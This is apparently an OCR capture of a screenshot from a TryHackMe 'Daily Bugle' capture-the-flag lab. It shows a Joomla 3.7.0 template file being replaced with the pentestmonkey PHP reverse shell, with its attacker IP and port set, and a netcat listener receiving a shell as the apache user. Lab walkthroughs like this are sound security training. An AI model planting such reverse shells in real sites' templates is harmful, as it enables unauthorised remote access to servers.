 File Actions Edit View Help
kali@kali: ~/Desktop ×
root@kali: /home/kali/Des
(root㉿kali)-[/home/kali/Desktop/thm/daily-b
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.148.76] from (UNKNOWN) [10.10.
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP
13:33:50 up 29 min, 0 users, load average: 0
USER TTY FROM LOGIN@ IDL
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
.ovpn
thm
Templates: Customise (Be ×
Home ×
10.10.135.143/administrator/index.php?option=com_templates&view=template
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joo
Save Save & Close Copy Template Template Preview Manage Folders New File Ren
Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posi
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.148.76'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
10.10.135.143
Messages Log out Joomla! 3.7.0 — © 2023 T